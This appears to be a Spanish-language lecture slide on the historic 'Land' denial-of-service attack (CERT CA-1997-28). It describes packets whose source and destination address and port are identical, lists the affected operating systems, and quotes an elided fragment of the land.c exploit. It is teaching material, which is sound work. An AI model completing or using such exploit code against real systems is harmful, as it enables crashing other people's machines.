 Land (CA-1997-28)


• Envío de paquete con ip.src igual a ip.dst, y
  port.src igual a port.dst.
• Afectó a múltiples sistemas: Windows, HPUX,
  AIX, NetBSD, Linux, Cisco, …


      /* land.c by m3lt, FLC crashes a win95 box */
      […]
      ipheader->saddr=sin.sin_addr.s_addr;
      ipheader->daddr=sin.sin_addr.s_addr;
      tcpheader->th_sport=sin.sin_port;
      tcpheader->th_dport=sin.sin_port;
      […]
 
